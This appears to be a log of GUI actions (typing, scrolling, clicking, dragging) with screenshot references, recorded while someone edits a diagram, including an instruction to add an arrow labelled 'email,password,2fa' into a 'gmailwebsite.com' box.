
type("websit")

type("e")
scroll(494, 314, "right", 1)
scroll(563, 342, "right", 3)

left_click(673, 261)

scroll(673, 261, "right", 5)

scroll(845, 276, "right", 2)
key("Escape")

double_click(303, 253)

left_click(192, 252)

key("ctrl+shift+Tab")

scroll(384, 299, "down", 3)
left_click(302, 491)

key("ctrl+Tab")
scroll(359, 153, "left", 5)

scroll(162, 333, "left", 6)
Draw an incoming arrow into the gmailwebsite.com box and label it email,password,2fa.
left_click(208, 295)
left_click(633, 236)
scroll(664, 251, "right", 3)

scroll(609, 298, "right", 1)
scroll(609, 298, "right", 2)
scroll(403, 382, "left", 4)

scroll(403, 382, "left", 5)
scroll(403, 383, "left", 1)
scroll(593, 456, "left", 7)
key("a")

left_click_drag(185, 326, 405, 326)
scroll(359, 405, "down", 5)
